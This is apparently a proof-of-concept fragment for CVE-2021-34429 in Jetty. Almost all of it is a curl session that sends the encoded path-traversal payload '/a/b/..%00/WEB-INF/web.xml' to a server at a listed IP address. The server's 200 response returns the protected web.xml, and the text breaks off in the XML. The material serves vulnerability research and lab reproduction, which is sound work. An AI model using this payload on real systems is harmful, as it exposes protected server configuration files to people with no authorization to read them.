 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-34429]# curl -v 'http://123.56.181.14:8080/a/b/..%00/WEB-INF/web.xml'
*   Trying 123.56.181.14...
* TCP_NODELAY set
* Connected to 123.56.181.14 (123.56.181.14) port 8080 (#0)
> GET /a/b/..%00/WEB-INF/web.xml HTTP/1.1
> Host: 123.56.181.14:8080
> User-Agent: curl/7.61.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Last-Modified: Fri, 02 Jun 2023 15:46:41 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 215
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"